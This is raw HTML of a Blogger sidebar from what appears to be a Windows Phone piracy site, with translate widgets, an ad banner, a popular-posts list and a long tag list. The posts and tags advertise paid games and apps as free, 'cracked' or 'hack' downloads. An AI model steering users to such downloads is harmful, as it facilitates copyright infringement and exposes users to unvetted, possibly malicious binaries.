 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqepkN0jMPaepoiDCQMlqP7--ycgyeN3bHB0h1AKDlKrGpQZoouEhMFFrC7kUIwMHvDyZMt_Rf2S_BtB0ZGKdZDO5aAJ8SdY0c-d0prQ0YLA' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRDxb1Pz76CJhhCwn5KuSmUtHS5I5uX18qVGxCa7ra9TDDlz-qUcHiEEkwFVxaBhGWeNFyt1PTHTBkTMP_A114bv0k6qSt0C1M1Umt9verObQ' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8Fy0vVqFsaxtW9Jg1DX9DUc_kgdMSJZVy2QyrWYxrNVYva8c84K-WZv2rItjwKWdb7VCOp0q0OTQmHJd5AQlmu77V5bsOV0vG7lAXXGnDd_s' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
